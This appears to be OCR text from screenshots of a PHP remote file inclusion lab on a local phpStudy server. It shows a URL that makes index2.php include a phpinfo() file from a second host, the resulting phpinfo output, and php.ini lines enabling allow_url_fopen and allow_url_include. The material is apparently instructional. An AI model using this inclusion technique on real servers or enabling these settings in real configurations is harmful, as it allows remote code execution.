 phpinfo()
192.168.1.123/phpinfo.txt
127.0.0.1:81/FileInclusion/index2.php?file=http://192.168.1.123/phpinfo.txt
搜索
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
PHP Version 5.2.17
System Windows NT TEST-PC 6.1 build 7601
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--e
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\ter
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pd
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php
\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpStudy\php\php-5.2.17\php.ini
Scan this dir for additional .ini files (none)
additional .ini files parsed (none)
php.ini - Notepad
文件(F) 编辑(E) 查看(V) 设置(S) 帮助(H)
548 ; specified).
549 ;upload_tmp_dir =
550
551 ; Maximum allowed size for uploaded files.
552 upload_max_filesize = 2M
553
554
555 ; Maximum number of files that can be uploaded via a singl
556 max_file_uploads = 20
557
558 ;;;;;;;;;;;;;;;;;;
559 ; Fopen wrappers ;
560 ;;;;;;;;;;;;;;;;;;
561
562 ; Whether to allow the treatment of URLs (like http:// or
563 allow_url_fopen = On
564
565 ; Whether to allow include/require to open URLs (like http
566 allow_url_include = on
567
568 ; Define the anonymous ftp password (your email address)
569 ;from="john@doe.com"
570
571 ; Define the User-Agent string
572 ; user_agent="PHP"